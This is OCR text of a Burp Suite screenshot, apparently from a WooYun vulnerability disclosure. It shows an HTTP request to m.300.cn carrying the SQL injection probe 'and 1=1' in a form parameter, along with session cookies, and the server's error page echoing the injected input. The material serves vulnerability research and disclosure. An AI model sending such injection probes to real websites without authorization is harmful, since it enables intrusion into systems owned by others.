 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://m.300.cn ?
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Referer: http://m.300.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_1bb0fd760cc0af8486961a795ef3d641=1449725903,1449725941,1449726061;
Hm_lpvt_1bb0fd760cc0af8486961a795ef3d641=1449726061; _ga=GA1.2.147210796.1449725924; __utmt=1;
bdshare_firstime=1449726131235; JSESSIONID=99F2433D00B294EB441873E6EC7F787C.DLOG4J1;
__utma=59161585.147210796.1449725924.1449726131.1449726131.1; __utmb=59161585.4.10.1449726131;
__utmc=59161585; __utmz=59161585.1449726131.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and 1=1&flag=defaultClick
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;2 and 1=1&#034;
</body>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 927 (1,034 millis)